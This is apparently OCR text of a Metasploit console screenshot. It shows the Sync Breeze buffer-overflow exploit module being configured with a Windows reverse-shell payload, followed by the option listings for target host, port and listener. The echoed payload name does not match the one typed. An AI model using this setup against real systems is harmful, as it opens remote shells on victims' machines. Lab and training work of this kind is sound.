 msf5 exploit(windows/http/syncbreeze_bof) > set payload windows/shell_reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(windows/http/syncbreeze_bof) > show options
Module options (exploit/windows/http/syncbreeze_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:ho
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, pro
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic